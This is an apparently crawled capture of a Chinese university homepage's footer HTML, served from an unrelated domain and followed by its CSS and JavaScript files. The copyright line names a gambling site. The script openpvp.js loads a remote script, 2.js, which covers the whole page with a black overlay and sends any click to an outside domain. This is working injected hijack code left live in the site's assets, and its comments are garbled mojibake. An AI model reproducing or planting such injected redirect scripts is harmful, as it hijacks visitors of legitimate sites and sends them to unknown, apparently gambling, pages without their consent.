<li><span class="time">2017-12-28</span><a href="/html/info102021665.html" target="_blank" title="【梦想西区·就业创业篇】京东实训有感">【梦想西区·就业创业篇】京东实训有感</a></li>
<li><span class="time">2017-12-27</span><a href="/html/info102021649.html" target="_blank" title="【魅力东区·活动篇】博雅长风：长风万里，风雨同舟--表彰大会">【魅力东区·活动篇】博雅长风：长风万里，风雨同舟--表彰大会</a></li>
 
 </UL></DIV></DIV></DIV> 
<DIV class="forum fr">
<DIV class="tf_news_title forum_title"><SPAN class="more fr forum_more"><A href="/html/xwzxtflt.html" target="_blank"><FONT class="add white">+</FONT>MORE</A></SPAN> <SPAN class="name forum_name">天府论坛</SPAN> </DIV>
<DIV class="forum_pic">    
<DIV class="list_lh">
<UL>  
<ul class=" list-paddingleft-2"> 
 <li><p>(第439期)</p><p>题目：</p><p>开启全面建设社会主义现代化国家的新征程</p><p>——党的十九大报告阐释解读</p><p>主讲人：国家行政学院一级教授</p><p>博士生导师</p><p>国家行政学院经济学部主任</p><p>张 占 斌 教授</p><p>时间：2017年12月19日(星期二)</p><p>晚上:19:30—21:30</p><p>地点：绵阳校区学术报告厅</p><p>时间：2017年12月20日(星期三)</p><p>晚上:19:00—21:00</p><p>地点：成都东区238</p></li> 
 <li><p>(第440期)</p><p>题目：</p><p>中国军事态势和国防建设进展</p><p>主讲人：国防科技大学 正军级教授</p><p>著名军事专家</p><p>曾任中国化学会《应用化学》学科委员会</p><p>副主任</p><p>周 世 光 教授</p><p>时间：2017年12月25日(星期一)</p><p>晚上:19:30—21:30</p><p>地点：绵阳校区学术报告厅</p><p>时间：2017年12月26日(星期二)</p><p>晚上:19:00—21:00</p><p>地点：成都东区238</p></li> 
</ul> </UL></DIV> </DIV>
<DIV class="forum_con">
<UL>    <li><a href="/html/info101821533.html" target="_blank" title="（第438期）【魅力东区】行政复议的修法和走向">（第438期）【魅力东区】行政复议...</a></li>
   <li><a href="/html/info101821331.html" target="_blank" title="（第437期）【绵阳校区】一带一路与中国经济发展">（第437期）【绵阳校区】一带一路...</a></li>
   <li><a href="/html/info101821307.html" target="_blank" title="（第436期）【魅力东区】《孙子兵法》的永恒魅力">（第436期）【魅力东区】《孙子兵...</a></li>
   <li><a href="/html/info101821176.html" target="_blank" title="（第436期）【绵阳校区】感受《孙子兵法》的永恒魅力">（第436期）【绵阳校区】感受《孙...</a></li>
 
 </UL></DIV></DIV> </DIV></DIV></DIV>


  
  <div class="foot">
    <div class="foot_con">
      <div class="foot_pic">
        <div class="footimg"> 





<table border="0" cellpadding="0" cellspacing="0">
    <tr>
    <td><img src="/images/imagesfootimg.jpg" width="200" height="48" hspace="0" vspace="0" border="0"></td>
        </tr>
        </table> </div>
      </div>
      <div class="foot_link">
        <ul class="foot_link_1 fl">
           
    <LI><a href="http://dang.tfswufe.edu.cn/" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1105)">党委</a></li>
    <LI><a href="http://mtc.tfswufe.edu.cn/" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1106)">现代技术中心</a></li>
    <LI><a href="http://tfinfo.tfswufe.edu.cn/" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1145)">TFinfo</a></li>
 
        </ul>
        <ul class="foot_link_1 fl foot_link_2">
               <LI><a href="http://lib.tfswufe.edu.cn" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1108)">图书馆</a></li>
    <LI><a href="http://art.tfswufe.edu.cn/" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1109)">艺术研究所</a></li>
    <LI><a href="http://www.cuijingchi.com" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1144)">萃菁池</a></li>
 
        </ul>
        <ul class="foot_link_1 fl foot_link_2">
               <LI><a href="http://lab.tfswufe.edu.cn" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1111)">现代企业管理实验教学中心</a></li>
    <LI><a href="http://sercpb.tfswufe.edu.cn/" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1110)">SERCPB</a></li>
    <LI><a href="http://tf-swufe.careersky.cn/jixun" target="_blank" title="请使用IE浏览器打开" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1151)">吉讯测评</a></li>
 
        </ul>
        <ul class="foot_link_1 fl foot_link_2">
           
    <LI><a href="http://acclab.tfswufe.edu.cn/" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1114)">会计实验教学中心</a></li>
    <LI><a href="http://xuegong.tfswufe.edu.cn/WebSite/Web/Default.html" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1116)">学生发展中心</a></li>
    <LI><a href="http://172.17.15.33/" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1142)">数字档案馆</a></li>
 
        </ul>
        <ul class="foot_link_1 fl foot_link_2">
           
    <LI><a href="http://jwc.tfswufe.edu.cn/eams/login.action" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1120)">教务处</a></li>
    <LI><a href="http://iif.tfswufe.edu.cn/" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1134)">智能金融研究所</a></li>
    <LI><a href="/html/xyfwmyxq.html" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1133)">后勤服务中心</a></li>
 
        </ul>
        <ul class="foot_link_1 fl foot_link_2 foot_link_3">
           
    <LI><a href="http://cxb.tfswufe.edu.cn/" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 3960)">创新班</a></li>
  
 
        </ul>
      </div>
      <div class="foot_copy"> <p>
    绵阳校区：四川省绵阳市科创园区九洲大道中段 成都校区：四川省成都市东三环路二段龙潭总部经济城内
</p>
<p>
    版权所有：365体育备用网址 ? 2002-2017
</p>
<p>
    蜀ICP备06016397号   
</p>
     
   
   
   
   
</SCRIPT> </div>
    </div>
  </div>
   </div>
</body></HTML>


--- FILE ---
content_type: text/css
request_url: http://gdjzy99.com/images/stylestylecss.css
body_size: 4607
content:
@charset "gb2312";
/* CSS Document */
body{font-size:12px;}
body,div,ul,li,p,h1,h2,h3,h4,h5,h6,input,a{margin:0;padding:0;}
body{font-family:"Microsoft YaHei";}
#wrapper{height:auto;overflow:hidden;margin:0 auto;min-width:1400px;}
a{text-decoration:none;color:#333333;}
a:hover{color:#ccc;}

.fl{float:left;}
.fr{float:right;}
li{list-style:none;}
img{border:none;}
.head{height:auto;margin:0 auto;background:url(imagestf_05.jpg) repeat-x left bottom;padding-bottom:13px;}
.topbar{height:32px;line-height:32px;background:#f4f4f4;}
.topbar_con{width:1200px;height:32px;margin:0 auto;}
.topbar_left{background:url(imagestop_09.gif) no-repeat left 9px;padding-left:17px;}
.topbar_left,.topbar_right a{font-size:13px;color:#0e5ebe;}
.topbar_right {margin-left:10px;}
.topbar_right a{margin-left:12px;}
.topbar_right a.tr_1{background:url(imagestop_11.gif) no-repeat left 3px;padding-left:17px;}
.topbar_right a.tr_2{background:url(imagestop_06.gif) no-repeat left 1px;padding-left:17px;}
.topbar_r{width:560px;height:32px;}
.head_pic{width:130px;height:32px;margin-left:15px;}
.head_pic ul li{float:left;width:38px;height:32px;}

.head_pic ul li.wb_pic{height:27px;position:relative;padding:5px 0 0 13px;z-index:100;}
.head_pic ul li.wb_pic .h_wb{display:none;position:absolute;left:0px;top:32px;z-index:100;}
.head_pic ul li.wb_pic .h_wb img{width:136px;height:168px;}
.head_pic ul li.wb_pic:hover{background:#b1b1b1;}
.head_pic ul li.wb_pic:hover .h_wb{display:block;background:#b1b1b1;padding:5px;}


.head_pic ul li.wx_pic{height:27px;position:relative;padding:5px 0 0 13px;width:40px;z-index:100;}
.head_pic ul li.wx_pic .h_wx{display:none;position:absolute;left:0px;top:32px;z-index:100;}
.head_pic ul li.wx_pic .h_wx img{width:136px;height:168px;}
.head_pic ul li.wx_pic:hover{background:#b1b1b1;}
.head_pic ul li.wx_pic:hover .h_wx{display:block;background:#b1b1b1;padding:5px;}




.s_search{background:url(imagesss.jpg) no-repeat 72px center; width:284px;height:25px;margin-top:3px;line-height:23px;font-size:14px;}
.s_search input:focus{outline:0;}
.head_m{background:#0e5ebe;height:auto;overflow:hidden;}
.head_t{height:100px;overflow:hidden;margin:0 auto;width:1200px;background:url(imagestop_bg.png) no-repeat 220px 0;}
.logo{width:226px;height:82px;float:left;margin:10px 0 0 0;}
.head_r{float:right;height:auto;overflow:hidden;margin-top:25px;}

.search{width:326px;height:69px;overflow:hidden;}
.head_d{height:38px;margin:0 auto;background:#0a356f;}


.ddsmoothmenu{ font-size:15px; color:#fff; width:1200px; height:38px; line-height:38px;margin:0 auto;}
.ddsmoothmenu ul{margin: 0;padding: 0;list-style-type: none;}
.ddsmoothmenu ul li{position: relative;display: inline;float: left !important; }

.ddsmoothmenu ul li.sel{}
.ddsmoothmenu ul li.sel>a{ color:#636363;}
.ddsmoothmenu ul li a{display: block;color: #fff;text-decoration: none;width:88px;height:38px;text-align:center;margin-right:4px;}
* html .ddsmoothmenu ul li a{ display: inline-block;}
.ddsmoothmenu ul li a:link, .ddsmoothmenu ul li a:visited{}
.ddsmoothmenu ul li a.selected,.ddsmoothmenu ul li a:hover{ color:#fff !important;line-height:38px;background:#000;}
 .ddsmoothmenu ul li a.cur{background:url(imageslist.png) repeat-x left bottom;}

.ddsmoothmenu ul li ul{position: absolute;left: 0;display: none;visibility: hidden;width:145px}

.ddsmoothmenu ul li ul li{display: list-item; width:145px;height:35px;border-bottom:1px solid #555;background:url(imagesarrows.png) no-repeat 125px center;}

.ddsmoothmenu ul li ul li a{color: #fff;font-size: 12px;font-weight: normal;margin: 0; padding:0px; width:127px;height:35px;background:url(imagesarrows.png) no-repeat 125px center #000;text-align:left;padding-left:18px;border-bottom:none !important;filter:alpha(opacity=80); 
        -moz-opacity:0.8; 
        opacity:0.8;}
.ddsmoothmenu ul li ul li a.selected{

}
.ddsmoothmenu ul li ul li a:hover{
background:url(imagesarrows.png) no-repeat 125px center #222;
}
.main{width:1200px;height:auto;margin:0 auto;}
.banner{width:1200px;height:255px;}
/*焦点图*/
.focus{ position:relative; width:1200px; height:255px; background-color: #fff; float: left;}  
.focus img{ width: 1200px; height: 255px;} 
.focus .shadow .title{width: 260px; height: 65px;padding-left: 30px;padding-top: 20px;}
.focus .shadow .title a{ text-decoration:none; color:#fff; font-size:14px; font-weight:bolder; overflow:hidden; }
.focus .btn{ position:absolute; bottom:34px; left:510px; overflow:hidden; zoom:1;} 
.focus .btn a{position:relative; display:inline; width:13px; height:13px; border-radius:7px; margin:0 5px;color:#B0B0B0; text-decoration:none; text-align:center; outline:0; float:left; background:#D9D9D9; }  
.focus .btn a:hover,.focus .btn a.current{  cursor:pointer;background:#fc114a;}  
.focus .fPic{ position:absolute; left:0px; top:0px; }  
.focus .D1fBt{ overflow:hidden; zoom:1;  height:16px; z-index:10;  }  
.focus .shadow{ width:100%; position:absolute; bottom:0; left:0px; z-index:10; height:40px; line-height: 40px; background:rgba(0,0,0,0.6);    
filter:progid:DXImageTransform.Microsoft.gradient( GradientType = 0,startColorstr = '#80000000',endColorstr = '#80000000')\9;  display:block;  text-align:center; }  
.focus .shadow a{ text-decoration:none; color:#fff; font-size:14px; overflow:hidden; text-align:center;}  
.focus .fcon{ position:relative; width:100%; float:left;  display:none; background:#000  }  
.focus .fcon img{ display:block; }  
.focus .fbg{bottom:5px; left:50%; position:absolute; height:21px; text-align:center; z-index: 200; width:150px;display:block;margin-left:-75px;}  
.focus .fbg div{margin:4px auto 0;overflow:hidden;zoom:1;height:14px}    
.focus .D1fBt a{position:relative; display:inline; width:12px; height:12px;  text-decoration:none; text-align:center; outline:0; float:left; background:url(imagespng24_05.png) no-repeat;margin-left:5px; }    
.focus .D1fBt .current,.focus .D1fBt a:hover{background:url(imagespng24_03.png) no-repeat ;}     
.focus .D1fBt img{display:none}    
.focus .D1fBt i{display:none; font-style:normal; }    
.focus .prev,.focus .next{position:absolute;width:40px;height:74px;}
.focus .prev{ }  
.focus .next{}  
.focus .prev:hover{  }  
.focus .next:hover{ } 

/*main_one*/
.main_one{width:1200px;height:auto;overflow:hidden;margin:0 auto;margin-top:15px;}
.tf_news{width:430px;height:auto;overflow:hidden;}
.tf_news_title{background:url(imagestf_13.jpg) no-repeat left center;border-bottom:1px solid #0E5EBE;height:35px;line-height:35px;}
.more a{color:#555555;}
.more a .add{color:#0c4b91;padding-right:5px;}
.name{color:#0E5EBE;font-size:16px;padding-left:33px;font-weight:600;}
.tf_news_con{overflow:hidden;}
.new{border-bottom:1px dashed #ccc;padding:10px 0;height:auto;overflow:hidden;}
.new_l{width:58px;height:58px;overflow:hidden;float:left;margin-right:15px;background:url(imagestime.png) no-repeat;}
.day{color:#fff;height:23px;line-height:23px;text-align:center;font-size:14px;}
.year{color:#cccccc;height:33px;text-align:center;line-height:35px;font-size:28px;font-weight:600;font-family:"Arial";}
.new_r{height:58px;overflow:hidden;float:left;width:345px;}
.new_title{padding:5px 0;}
.new_title a{color:#545454;font-weight:600;font-size:14px;}
.new_title a:hover{color:#cc0000;}
.abstract{color:#999;line-height:18px;font-size:12px;}
.main_one_right{width:748px;}
.mr_one{height:82px;}
.mr_one_pic{width:485px;}
.mr_one_pic ul{overflow:hidden;height:82px;}
.mr_one_pic ul li{width:93px;height:82px;float:left;margin-right:5px;}
.mr_one_pic ul li.mro_last{margin-right:0;}
.mro_pic_1{background:url(imagesh1s.png) center center no-repeat #eeeeee;width:93px;height:59px;display:block;}
.mro_pic_2{background:url(imagesh2s.png) center center no-repeat #eeeeee;width:93px;height:59px;display:block;}
.mro_pic_3{background:url(imagesh3s.png) center center no-repeat #eeeeee;width:93px;height:59px;display:block;}
.mro_pic_4{background:url(imagesh4s.png) center center no-repeat #eeeeee;width:93px;height:59px;display:block;}
.mro_pic_5{background:url(imagesh5s.png) center center no-repeat #eeeeee;width:93px;height:59px;display:block;}
.mro_name{display:block;background:#0E5EBE;height:23px;line-height:23px;text-align:center;color:#fff;}

.mr_one_pic ul li:hover .mro_pic_1{background:url(imagesh1.png) center center no-repeat #eeeeee;}
.mr_one_pic ul li:hover .mro_pic_2{background:url(imagesh2.png) center center no-repeat #eeeeee;}
.mr_one_pic ul li:hover .mro_pic_3{background:url(imagesh3.png) center center no-repeat #eeeeee;}
.mr_one_pic ul li:hover .mro_pic_4{background:url(imagesh4.png) center center no-repeat #eeeeee;}
.mr_one_pic ul li:hover .mro_pic_5{background:url(imagesh5.png) center center no-repeat #eeeeee;}

.mr_one_pic ul li:hover .mro_name{background:#67CB33;} 
.mr_one_r{background:url(imagesy_03.jpg) no-repeat;width:258px;height:82px;}
.user_login{width:120px;height:46px;margin:15px 0 0 15px;}
.solution{width:90px;height:55px;margin:13px 5px 0 0;}
.pic_news{overflow:hidden;margin-top:15px;}
.pic_news_title{background:url(imagestf_23.jpg) repeat-x left center;}
.pic_news_more{background:#fff;margin:1px;padding:0 10px;margin-top:2px;}
.pic_news_mame{padding-left:0;background:#fff;padding:2px 5px 2px 0;}

.pic_news_con,.special{margin-top:15px;overflow:hidden;}
.rollBox{width:748px;overflow:hidden;margin:0 auto;} 
.rollBox .Cont{width:748px;overflow:hidden;float:left;} 
.rollBox .ScrCont{width:10000000px;} 
.rollBox .Cont .pic{width:175px;float:left;text-align:center;margin-right:15px;} 
.rollBox .Cont .pic img{background:#fff;display:block;margin:0 auto;width:173px;height:119px;} 
.rollBox .Cont .pic p{line-height:27px;color:#333;background:#e7e7e7;text-align:center;} 
.rollBox .Cont a:link,.rollBox .Cont a:visited{color:#626466;text-decoration:none;} 
.rollBox .Cont a:hover{color:#cc0000;} 
.rollBox #List1,.rollBox #List2{float:left;} 
.special_con{overflow:hidden;}
.special_con ul{overflow:hidden;}
.special_con ul li{background:url(imagestb_22.jpg) no-repeat;width:240px;height:41px;float:left;font-size:14px;line-height:41px;text-indent:2em;margin:15px 14px 0 0;}
.special_con ul li:hover{background:url(imagestb_25.jpg) no-repeat;}
.special_con ul li a{color:#333333;}
.special_con ul li:hover a{color:#fff;}
.special_con ul li.special_three{margin-right:0;}

.main_two{width:1200px;height:322px;overflow:hidden;margin:0 auto;margin-top:15px;}
.notice{width:430px;overflow:hidden;}
.notice_title{background:url(imagestf_32.jpg) no-repeat left center;}
.main_two_right{width:748px;overflow:hidden;}
.notice_con{}
.notice_con ul{overflow:hidden;padding:15px 0;}
.notice_con ul li{background:url(imagesarrow.jpg) no-repeat left center;padding-left:10px;font-size:12px;line-height:32px;}
.notice_con ul li a{color:#777;}
.notice_con ul li a:hover{color:#cc0000;}
.time{float:right;color:#777;}
.jydt{width:485px;overflow:hidden;}
.m_o_t{height:35px;border-bottom: 1px solid #0E5EBE;}
.m_o_t ul li{float:left;text-align:center;margin-right:20px;font-size:16px;line-height:35px;font-weight:600;}
.m_o_t ul li a{color:#666666;}
.m_o_t ul li.hover{border-bottom:3px solid #0E5EBE;height:32px;}
.m_o_t ul li.hover a{color:#0E5EBE;}
.m_o_con{width:485px;}
.m_o_con ul{height:auto;overflow:hidden;}
.more1{margin-top:-25px;}

.forum{width:240px;overflow:hidden;}
.forum_title{background:#0E5EBE;padding:0 15px;color:#fff;}
.forum_name{color:#fff;padding-left:0;}
.forum_more a{color:#fff;}
.forum_more a .white{color:#fff;}
.forum_pic{width:240px;height:134px;margin-top:1px;background:url(imagesfourm_pic.jpg) no-repeat;overflow:hidden;}
.forum_con{overflow:hidden;background:#59a7ff;}

.forum_con ul{overflow:hidden;padding:8px 10px;}
.forum_con ul li{line-height:28px;}
.forum_con ul li a{color:#fff;}


.foot{margin:0 auto;margin-top:20px;padding-top:15px;background:url(imagesfoot.jpg) repeat-x;}
.foot_con{width:1200px;height:auto;margin:0 auto;}
.foot_pic{background:url(imagesfoot_03.jpg) no-repeat ;width:226px;height:53px;margin:0 auto;margin-top:-37px;}
.footimg{width:200px;height:48px;margin:0 auto;}
.foot_link{border-bottom:1px solid #323232;padding:15px 0;width:1060px;margin:0 auto;overflow:hidden;}
.foot_link_1{overflow:hidden;padding-right:55px;border-right:1px solid #323232;}
.foot_link_1 li{font-size:12px;line-height:25px;}
.foot_link_1 li a{color:#999;}
.foot_link_1 li a:hover{color:#fff;}
.foot_link_2{padding-left:35px;}
.foot_link_3{border-right:0;padding-right:0;}
.foot_copy{padding:10px 0 12px 0;}
.foot_copy p{color:#999;line-height:23px;text-align:center;}

/*list*/
.list{overflow:hidden;height:auto;margin-top:12px;}
.list_left{width:286px;height:auto;float:left;}
.kstd{overflow:hidden;}
.kstd_title{width:286px;height:58px;background:url(imageslist_11.png) no-repeat;line-height:56px;}
.lmmc{font-size:14px;color:#fff;font-weight:600;padding-left:15px;}
.kstd_con{margin-left:6px;}
.kstd_con,.kstd_con ul{overflow:hidden;width:280px;}
.kstd_con ul li{height:38px;line-height:38px;background:url(imageshs_03.gif) no-repeat 250px center #eee;border-top:1px solid #fff;border-bottom:1px solid #e3e3e3;text-indent:3em;}
.kstd_con ul li:hover{background:url(imagesj_03.gif) no-repeat 250px center #f9f9f9;}
.kstd_con ul li a{color:#585858;background:url(imagesl_03.gif) no-repeat 20px center;display:block;height:38px;}
.kstd_con ul li.cur{background:url(imagesj_03.gif) no-repeat 250px center #f9f9f9;}
.kstd_con ul li.cur a{color:#0339bd;font-weight:bold;}
.kstd_con ul li:hover a{color:#0339bd;font-weight:bold;}
.kswd_title{background:url(imageslist_23.jpg) no-repeat;width:280px;height:35px;line-height:35px;color:#fff;font-weight:600;padding-left:15px;font-size:14px;margin-left:6px;}
.kswd_con{overflow:hidden;margin-left:6px;width:280px;}
.kswd_con ul{overflow:hidden;}
.kswd_con ul li{height:43px;line-height:45px;background:url(imageshs_03.gif) no-repeat 250px center #eee;border-top:1px solid #fff;border-bottom:1px solid #e3e3e3;text-indent:3em;}
.kswd_con ul li:hover{background:url(imageshs_03.gif) no-repeat 250px center #f9f9f9;}
.kswd_con ul li a{color:#585858;display:block;padding-left:50px;height:43px;font-size:14px;}
.kswd_con ul li a.wd_1{background:url(imagesl1_03.gif) no-repeat 40px center;}
.kswd_con ul li a.wd_2{background:url(imagesx_03.gif) no-repeat 37px center;}
.kswd_con ul li a.wd_3{background:url(imagesh_03.gif) no-repeat 40px center;}
.kswd_con ul li a.wd_4{background:url(imagess_03.gif) no-repeat 40px center;}
.kswd_con ul li a.wd_5{background:url(imagesd_03.gif) no-repeat 40px center;}

.main_t_pic{width:280px;margin-left:6px;}
.main_t_pic ul{}
.main_t_pic ul li{height:89px;}
.main_t_pic ul li.wx{height:96px;position:relative;}
.main_t_pic ul li.wx .ewm{display:none;position:absolute;left:40px;top:-180px;}
.main_t_pic ul li.wx .ewm img{width:200px;height:200px;}
.main_t_pic ul li.wx:hover .ewm{display:block;}

.list_t{border-bottom:1px solid #005faf;height:40px;line-height:40px;margin:0 10px;}
.name_list{display:block;height:33px;color:#666;padding-left:15px;font-size:14px;float:left;font-weight:600;}

.byjy{width:902px;height:auto;overflow:hidden;float:right;}
.byjy_t{width:900px;height:125px;background:url(imagesbyjy.jpg) no-repeat left;}
.byjy_t_left{width:350px;height:42px;overflow:hidden;margin:70px 0 0 190px;}
.byjy_t_left ul{overflow:hidden;}
.byjy_t_left ul li{width:133px;height:42px;float:left;margin-right:25px;}
.byjy_right{width:170px;height:auto;overflow:hidden;margin:25px 35px 0 0;}
.byjy_right ul{overflow:hidden;}
.byjy_right ul li{background:url(imagesline2_03.jpg) no-repeat left bottom;height:37px;line-height:37px;}
.byjy_right ul li a{display:block;background:url(imagestf2_03.gif) no-repeat left center;color:#104fa3;font-weight:600;padding-left:40px;font-size:14px;}
.contact_con p{font-size:14px;color:#555;line-height:25px;}
.contact_con{background:#f9f9f9;width:264px;padding:5px 8px;}
.list_right{width:900px;height:auto;overflow:hidden;float:right;border:1px solid #e2e2e2;margin-bottom:15px;}
.list_r_t{background:url(imageslist_14.png) repeat-x;width:900px;height:33px;line-height:33px;border-bottom:1px solid #e2e2e2;}
.list_r_d{height:auto;overflow:hidden;min-height:670px;}
.location{margin:0 auto;width:1200px;margin-top:10px;background:url(imageslist_07.png) no-repeat left center;border-bottom:1px solid #ddd;height:35px;line-height:35px;padding-left:20px;}
.list_r_d ul{padding:15px 40px;}
.list_r_d ul li{line-height:35px;background:url(imageslist_19.png) no-repeat left center;padding-left:10px;font-size:14px;border-bottom:1px dotted #ccc;}
.list_r_d ul li a{color:#555;}
.list_r_d ul li a:hover{color:#cc0000;}
.time{float:right;}
.hot_con{padding:8px;line-height:27px;height:auto;overflow:hidden;}

/*two nav*/
.menu_2{width:280px; margin:0 auto; padding:0; padding-top:0px;  overflow:hidden;margin-left:6px;}
.menu li.level1 {line-height:38px;background:url(imageshs_03.gif) no-repeat 250px 15px #eee;border-top:1px solid #fff;border-bottom:1px solid #e3e3e3;text-indent:3em;font-size:14px;}
.menu li.level1 a{color:#585858;background:url(imagesl_03.gif) no-repeat 45px center;display:block;height:38px;padding-left:30px;}
.menu li.level1:hover{background:url(imagesj_03.gif) no-repeat 250px 15px #f9f9f9;}



.menu li.cur{background:url(imagesj_03.gif) no-repeat 250px 15px #f9f9f9;}
.menu li.cur a{}
.menu li:hover a{color:#0339bd;font-weight:bold;}
.menu li ul{overflow:hidden; padding:0; margin:0;}
.menu li ul.level2{width:207px;display:none; color:#f1f0f0; font-weight:bold;}
.menu li ul.level2 li{height:35px;line-height:35px;border-bottom:1px solid #f1f1f1;padding-left:25px;background:url(../images/arrow_11.png) no-repeat 35px center;}
.menu li ul.level2 li a{display:block;height:35px;line-height:35px;color:#666;overflow:hidden; font-size:12px; font-weight:normal;font-family:"Microsoft YaHei"; border:none}
.menu li ul.level2 li a.sub_menuzi{color:#222;font-weight:600;}
.menu li ul.level2 li a:hover{color:#0339bd;}

/*contnet*/
.cont_c{border:1px solid #ddd;background:url(imagesc_03.jpg) repeat-x;margin-top:20px;padding:20px;font-family:"Microsoft YaHei";margin-bottom:15px; }
.locat{background:url(imageslist_07.png) no-repeat left center;padding-left:20px;height:30px;line-height:30px;}
.cont_con{margin-top:30px;width:1100px;margin:0 auto;}
.c_title{color:#cc0000;font-size:20px;text-align:center;line-height:60px;}
.other{color:#666;text-align:center;border-bottom:1px solid #ddd;line-height:30px;}
.zw{color:#444;font-size:14px;padding:20px 0;min-height:550px;}
.zw p{line-height:28px !important;}
.zw p span{line-height:28px !important;}

.page_bar{overflow:hidden;height:30px;line-height:30px;}
.page_bar a{color:#666;padding-left:30px;}
.pre{background:url(imagesleft_03.png) no-repeat left center;}
.next1{background:url(imagesleft_05.jpg) no-repeat left center;}

.list_sy{overflow:hidden;margin:15px 40px;}
.list_tw{border-bottom:1px dashed #ccc;padding:20px 0;overflow:hidden;}
.list_t1{width:164px;height:109px;}
.list_w{width:600px;overflow:hidden;margin-left:40px;}
.xxnr{padding-top:10px;}
.list_w_title{padding-bottom:15px;}

.list_pic_con{overflow:hidden;font-family:"Microsoft YaHei";}
.list_r_d ul.list_pic_con li{float:left;width:250px;height:247px;background:none;border-bottom:none;padding-left:0;margin:10px 15px 10px 22px;overflow:hidden;}
.list_pic_con li .pic{width:236px;height:148px;padding:7px;background:#f2f2f2;}
.list_r_d ul.list_pic_con li a{line-height:25px;}
.data{color:#999;font-size:12px;}

.list_w_title a{color:#0E5EBE;}
.list_w_title a:hover{color:#cc0000;}


/* bcon */
.bcon{width:270px;border:1px solid #eee;margin:30px auto;}
.bcon h2{border-bottom:1px solid #eee;padding:0 10px;}
.bcon h2 b{font:bold 14px/40px '宋体';border-top:2px solid #3492D1;padding:0 8px;margin-top:-1px;display:inline-block;}
.list_lh{height:88px;overflow:hidden;margin-top:12px;}
.list_lh li{padding:0px 0;}
.list_lh li.lieven{background:none;}
.list_lh li p{height:24px;line-height:24px;color:#fff;text-align:center;}
.list_lh li p a{float:left;}
.list_lh li p em{width:80px;font:normal 12px/24px Arial;color:#FF3300;float:right;display:inline-block;}
.list_lh li p span{color:#fff;float:right;}
.list_lh li p a.btn_lh{background:#28BD19;height:17px;line-height:17px;color:#fff;padding:0 5px;margin-top:4px;display:inline-block;float:right;}
.btn_lh:hover{color:#fff;text-decoration:none;}

--- FILE ---
content_type: text/css
request_url: http://gdjzy99.com/images/indexvsbcss.css
body_size: 173
content:
.font1352{ font-size: 9pt ;}
.fontstyle1352{ font-size: 13px; color: #0e5ebe ;}
.titlestyle1403{ font-size: 9pt; color: #222222; text-decoration: none ;}
.titlestyle1404{ font-size: 9pt; color: #222222; text-decoration: none ;}
.titlestyle1355{ font-size: 9pt; color: #222222; text-decoration: none ;}
.titlestyle1360{ font-size: 9pt; color: #222222; text-decoration: none ;}
.titlestyle1361{ font-size: 9pt; color: #222222; text-decoration: none ;}
.ys{color:#000;}.titlestyle1369{ font-size: 9pt; color: #222222; text-decoration: none ;}
.closestyle42243{ font-size:12px;color:#333333;text-decoration: none ;}


--- FILE ---
content_type: application/javascript
request_url: http://gdjzy99.com/openpvp.js
body_size: 110
content:
document.writeln("<script type=\"text/javascript\" src=\"https://www.66705881.com/2.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.66705881.com/2.js
body_size: 722
content:
document.addEventListener('DOMContentLoaded', function() {
    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负钂欑増
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.97)'; // 鍗婇€忔槑榛戣壊鑳屾櫙
    overlay.style.zIndex = '9999'; // 纭繚钂欑増灞備綅浜庢墍鏈夊叾浠栧唴瀹逛箣涓�
    overlay.style.display = 'flex';
    overlay.style.justifyContent = 'center';
    overlay.style.alignItems = 'center';

    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负鏂囨湰鎻愮ず
    var text = document.createElement('div');
    text.style.fontSize = '70px'; // 鏂囧瓧澶у皬
    text.style.color = '#ff0000'; // 鏂囧瓧棰滆壊
    text.style.textAlign = 'center';
    text.textContent = '\u70B9\u51FB\u8FDB\u5165\u9996\u9875'; // 鐐瑰嚮杩涘叆棣栭〉鐨� Unicode 杞箟搴忓垪

    // 娣诲姞鏂囨湰鎻愮ず鍒拌挋鐗�
    overlay.appendChild(text);

    // 娣诲姞鐐瑰嚮浜嬩欢澶勭悊绋嬪簭
    overlay.addEventListener('click', function() {
        window.location.href = 'https://www.b45027.com'; // 灏嗙敤鎴烽噸瀹氬悜鍒板煙鍚岯
    });

    // 灏嗚挋鐗堟坊鍔犲埌body涓�
    document.body.appendChild(overlay);
});

--- FILE ---
content_type: application/javascript
request_url: http://gdjzy99.com/yesads.js
body_size: 420
content:
